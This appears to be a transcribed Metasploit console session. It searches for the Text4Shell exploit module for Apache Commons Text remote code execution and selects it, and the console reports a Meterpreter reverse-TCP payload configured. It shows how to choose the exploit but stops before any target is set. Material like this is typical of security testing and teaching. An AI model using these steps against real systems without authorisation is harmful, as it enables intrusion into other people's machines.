 msf6 > search text4shell
Matching Modules
================
# Name Disclosure Date Rank Check Descriptio
n
- ---- --------------- ---- ----- ----------
-
0 exploit/multi/http/apache_commons_text4shell 2022-10-13 excellent Yes Apache Com
mons Text RCE
1 \_ target: Java (in-memory) . . . .
2 \_ target: Windows EXE Dropper . . . .
3 \_ target: Windows Command . . . .
4 \_ target: Unix Command . . . .
5 \_ target: Linux Dropper . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/http/apac
he_commons_text4shell
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Dropper'
msf6 > use 0
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_commons_text4shell) >